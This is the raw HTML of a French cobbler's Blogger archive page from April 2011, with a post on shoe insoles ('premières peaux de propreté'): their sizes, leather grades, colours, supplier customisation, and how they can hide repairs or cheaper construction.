

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tictac-cordonnier.blogspot.com/2011/04/
body_size: 19621
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://tictac-cordonnier.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://tictac-cordonnier.blogspot.com/2011/04/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="cordonnerie maroquinerie bagagerie sellerie - Atom" href="https://tictac-cordonnier.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="cordonnerie maroquinerie bagagerie sellerie - RSS" href="https://tictac-cordonnier.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="cordonnerie maroquinerie bagagerie sellerie - Atom" href="https://www.blogger.com/feeds/1651750819238139830/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://tictac-cordonnier.blogspot.com/2011/04/' property='og:url'/>
<meta content='cordonnerie maroquinerie bagagerie sellerie' property='og:title'/>
<meta content='' property='og:description'/>
<title>cordonnerie maroquinerie bagagerie sellerie: avril 2011</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #222222;
background: #eeaa00 none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #cc6611;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #ff9900;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #cc6611 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #eeeeee;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #eeeeee;
border-left: 0 solid #eeeeee;
border-right: 0 solid #eeeeee;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(https://resources.blogblog.com/blogblog/data/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #eeeeee;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #999999;
border-left: 1px solid #ffffff;
border-right: 1px solid #eeeeee;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #eeeeee;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #eeeeee;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #eeeeee;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #222222;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #cc6611;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1651750819238139830&amp;zx=f960a826-873a-402e-9518-c195b2731858' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1651750819238139830&amp;zx=f960a826-873a-402e-9518-c195b2731858' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-bold'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1651750819238139830?origin\x3dhttps://tictac-cordonnier.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://tictac-cordonnier.blogspot.com/'>
cordonnerie maroquinerie bagagerie sellerie
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Toutes les colonnes'>
</div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>vendredi 22 avril 2011</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA4WS5QetemTE9TGNgybJfpiwI9T77wiwO0lVPKG_OMHHPU-FSOw_AhZvik80bL5nnhx-SJiw3Z3Y5V4ibBWcASJ-FdfMe_-8iKYUbCl202gbwpFHrUDEg6ADzgVkLLptyZUBa1E37Ljc/s400/noel+08+080.JPG' itemprop='image_url'/>
<meta content='1651750819238139830' itemprop='blogId'/>
<meta content='8997537815889244366' itemprop='postId'/>
<a name='8997537815889244366'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://tictac-cordonnier.blogspot.com/2011/04/toutes-les-premieres-peaux-de-proprete.html'>Toutes les premières peaux de propreté de votre cordonnier</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8997537815889244366' itemprop='description articleBody'>
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA4WS5QetemTE9TGNgybJfpiwI9T77wiwO0lVPKG_OMHHPU-FSOw_AhZvik80bL5nnhx-SJiw3Z3Y5V4ibBWcASJ-FdfMe_-8iKYUbCl202gbwpFHrUDEg6ADzgVkLLptyZUBa1E37Ljc/s1600-h/noel+08+080.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5403287969484268386" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA4WS5QetemTE9TGNgybJfpiwI9T77wiwO0lVPKG_OMHHPU-FSOw_AhZvik80bL5nnhx-SJiw3Z3Y5V4ibBWcASJ-FdfMe_-8iKYUbCl202gbwpFHrUDEg6ADzgVkLLptyZUBa1E37Ljc/s400/noel+08+080.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> </div><br />
<div>Cet accessoire rentre dans le cadre des <strong><em>premières peaux</em></strong> et des <strong><em>glissoires</em></strong>. <br />
Une talonnette et un glissoire cousus en même temps à l'emboîtage.<br />
<br />
Certains Crépins performants peuvent sur la demande de l'artisan, faire tous les<strong><em> accessoires</em></strong> qu'il désire à sa <strong><em>marque, adresse, sigle, logo,</em></strong> etc... <br />
les&nbsp;<strong><em>premières peaux de propreté, glissoires,</em></strong> etc...<br />
&nbsp;Mais tous les produits de revente crême, cirage, imperméabilisant, semelles de revente, hivers, été, transpiration, etc... <br />
Si pour moi certains article ou matières premières méritent cette attention&nbsp;( Publicité, Fidelisation de la clientèle, ce n'est pas bien, mais&nbsp;un client avec des réparations faites au nom d'un autre artisan, aura plus de difficultés à&nbsp;changer )<br />
D'autres au contraire s'en passent allègrement ( un cirage de grande marque, se vendra plus facilement qu'un autre au nom d'un petit cordonnier illustrement inconnu )<br />
cette personnalisation&nbsp;est normalement gratuite, il suffit d'un nombre de paire à la couleur et à la pointure ( en général, une cinquantaine de paire )<br />
Si l'artisan ne sollicite pas cette personnalisation, le fabricant fera sa publicité, et opposera sa&nbsp; <strong><em>Marque, </em></strong>ou &nbsp;indiquera la qualité,&nbsp;"&nbsp;<strong><em>Vachette, cuir Véritable</em></strong> ".</div><br />
<div><br />
</div><br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpCts7HSiW_VO61w2lIGwFVQD_7sTdh28GcvJf8uMgzSgfEP9xBdVdcxxYu3wXoyk_AkBSGavQkzzdM8AxtsVTCsxwS6eh_eZDZ0LqRB4l3e6CnEZ5pQtynFfRzXP7_YuOPYZgd_dPQtA/s1600-h/1ere+peaux+009.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5403278316997298002" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpCts7HSiW_VO61w2lIGwFVQD_7sTdh28GcvJf8uMgzSgfEP9xBdVdcxxYu3wXoyk_AkBSGavQkzzdM8AxtsVTCsxwS6eh_eZDZ0LqRB4l3e6CnEZ5pQtynFfRzXP7_YuOPYZgd_dPQtA/s400/1ere+peaux+009.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a> </div><br />
<div><strong><em>les premières peaux sont</em></strong> conditionnées par paquets de 10 paires, de taille unique <strong><em>homme </em></strong>ou <strong style="font-style: italic;">femme, </strong>maintenant, avant elles étaient découpées par trois pointures,<br />
<b><i>Femme</i></b> : 35 : 37 - 38 / 40.<br />
<b><i>Homme </i></b>. 41 / 42 - 43 / 46.<br />
<br />
<strong>De qualité de peausserie différente :</strong><br />
<br />
première peau de propreté, &nbsp; <strong><em>Croûte pigmentée.</em></strong><br />
Première peau de propreté,&nbsp;&nbsp;<strong><em> De luxe.</em></strong><br />
première peau de propreté,&nbsp;&nbsp; <strong><em>Basane.</em></strong><br />
Première peau de propreté,&nbsp;&nbsp; <strong><em>Veau</em></strong>.<br />
<br />
L'artisan peut lui même découper dans des <strong><em>peausseries </em></strong>selon ses désirs, mais parfois&nbsp;en&nbsp;demandes particulières en longueur et largeur, orthopédie, sport, support plantaire,&nbsp; des <strong><em>premières peaux de propreté</em></strong>, en<strong><em> croûte, basane, agneau, veau, chèvre, chevreau, porc,&nbsp;mouton, box scalf, etc</em></strong>...<br />
<br />
<strong><em>De coloris différents</em></strong> :<br />
<strong><em>Blanche, noire, marron foncé, marron moyen, marron clair, argent, or, platine, bleu marine, naturel, porc, mastic, cognac, mouette, togo, gris, etc...</em></strong><br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw-BgiYlIsxV2sOc6ArSfmxfRcoimDRmy3hI-Do3ho1apaN_kB22gcAsVCdx9bKyFUmFZfV83_t-BVlhq0GfL7xkAiJvMGtNfHrvBhMoh71Ol4Z8gZ9FrGeAyFHuGeV1gJtqH29K3CNfc/s1600-h/1ere+peaux+010.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5403278316598707106" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjw-BgiYlIsxV2sOc6ArSfmxfRcoimDRmy3hI-Do3ho1apaN_kB22gcAsVCdx9bKyFUmFZfV83_t-BVlhq0GfL7xkAiJvMGtNfHrvBhMoh71Ol4Z8gZ9FrGeAyFHuGeV1gJtqH29K3CNfc/s400/1ere+peaux+010.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
Alors que l'industrie dans ses fabrications, propose des <strong><em>talonnettes,</em></strong> <strong><em>demies premières</em></strong>, <strong><em>trois quart</em></strong> de <strong><em>premières</em></strong>, avec tout ce que cela peut cacher.<br />
<br />
<a href="http://engrandepompe.forumpersos.com/t450-gravure-rainette-incision">http://engrandepompe.forumpersos.com/t450-gravure-rainette-incision</a><br />
<br />
<a href="http://tictac-cordonnier.blogspot.com/2009/08/ruses-etou-mensonges-des-fabricants.html">http://tictac-cordonnier.blogspot.com/2009/08/ruses-etou-mensonges-des-fabricants.html</a><br />
<br />
A&nbsp;ma connaissance, les crépins ne vendent que des <strong><em>premières peaux de propreté,</em></strong> <strong><em>entières.</em></strong><br />
le cordonnier selon les besoins, découpera dans des <strong><em>premières peaux de propreté</em></strong> de revente, dans des <strong><em>peausseries, tolonnettes, demies, trois quart, etc...&nbsp;</em></strong><br />
<br />
<em><strong>Dans le PAC</strong>, </em>sous les premières peaux de propreté, les demies, les trois quart, sont collées des talonnettes mousses d'emboitage, ou des demies, elles sont collées au centre, les bords de la PPP adhèrent donc à la première de montage.<br />
Quelquefois le fabricant pose sous la PPP mais sur toute la surface, une mousse, cette particularité se retrouve le plus souvent dans les chaussure de sport, celles pour les pieds sensibles, pour un confort optimal.<br />
Si le confort est au rendez vous, la tenue elle n'y est pas, la première pratiquement pas collée, glisse et se décolle irrémédiablement, elle est à remplacer.<br />
<br />
<strong><em>L'Artisanat </em></strong>lui aussi a à sa disposition, ces talonnettes, ces demies, autocollantes de confort.<br />
Certaines chaussures, notamment, les sandales d'été, ou la première peau de propreté particulière, non collée en apparent, mais&nbsp;faisant partie intégrale au montage du soulier, rebordée et collée en dessous de la première de montage, possède ces mousses sur toute sa surface. Dans cet exemple, aucun soucis, que des avantages.<br />
Par contre lorsqu'elles sont usées, aucune possibilité de changement, on colle par dessus les premières de propreté, sans besoin de talonnette mousse.<br />
<br />
<strong><em>L'utilité des premières de propreté,</em></strong><br />
Comme sont nom le dit, la <strong><em>propreté</em></strong>, au bout de quelques temps d'usure, la recherche du <strong><em>confort </em></strong>par un changement.<br />
<br />
Des&nbsp; " choses " <strong><em>bonnes,</em></strong> <br />
le camouflage de <strong><em>modifications</em></strong>, <strong><em>transformations, supports plantaires, demies semelles</em></strong> de revente, ou faites par le cordonnier pour des chaussures <strong><em>trop grandes</em></strong>, etc...<br />
<br />
Et <strong><em>mauvaises, </em></strong><br />
&nbsp;le camouflage, de <strong><em>premières</em></strong> de <strong><em>montage&nbsp;</em></strong>en <strong><em>salpa,</em></strong> celui des <strong><em>coutures</em></strong> du <strong><em>blake</em></strong>, alors que le montage fait penser à un procédé de <strong><em>montage goodyear,</em></strong> etc...<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcBkRJYx253igXfx3OoUkEkfi3iJTGN8Im5zP3w5ttzsKhPvvJPGShRUmBpafeyGz44ee_u2jkOPpZ4g_bpBW-AKZVVYfKTXbkUDSi5OyNlsCrj77IRGc_f3srFoiPXIfACWY-RmxoUPg/s1600-h/1ere+peaux+011.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5403278311738703986" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcBkRJYx253igXfx3OoUkEkfi3iJTGN8Im5zP3w5ttzsKhPvvJPGShRUmBpafeyGz44ee_u2jkOPpZ4g_bpBW-AKZVVYfKTXbkUDSi5OyNlsCrj77IRGc_f3srFoiPXIfACWY-RmxoUPg/s400/1ere+peaux+011.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
Elle seront pour la pose, tracées, découpées, collées.<br />
Avec des difficultés particulières pour les bottes et bottillons, sandales et sandalettes, avec la découpe des lanières et des entre doigts.<br />
<br />
<br />
<br />
<div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLxiG2bBzoKMFtZVKx5zLMvYR6RLfh1XOGVQIukeXXx6K9ucBdzhnF3L23PPyGbCZyo8jp_qhvPC9vHIoxKwGYz9Zz4bgsbRSoh35CDjS0DUOi80wLSYJf2VU2qETWz0NYBJD__kuvVWE/s1600-h/1ere+peaux+013.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5403278053432653938" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLxiG2bBzoKMFtZVKx5zLMvYR6RLfh1XOGVQIukeXXx6K9ucBdzhnF3L23PPyGbCZyo8jp_qhvPC9vHIoxKwGYz9Zz4bgsbRSoh35CDjS0DUOi80wLSYJf2VU2qETWz0NYBJD__kuvVWE/s400/1ere+peaux+013.JPG" style="cursor: hand; display: block; height: 400px; margin: 0px auto 10px; text-align: center; width: 300px;" /></a><br />
<br />
Cela fera l'objet d'un autre article " <strong><em>La pose de première peaux de propreté</em></strong> " <br />
<a href="http://tictac-cordonnier.blogspot.fr/2011/10/la-pose-de-premieres-peaux-de-proprete.html">http://tictac-cordonnier.blogspot.fr/2011/10/la-pose-de-premieres-peaux-de-proprete.html</a> <br />
<br />
<br />
<br />
